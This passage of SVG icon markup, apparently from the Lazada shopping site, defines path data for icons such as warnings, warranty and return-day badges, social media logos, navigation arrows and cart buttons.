                <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
                <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
                <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
                <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
                <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
                <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
                <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
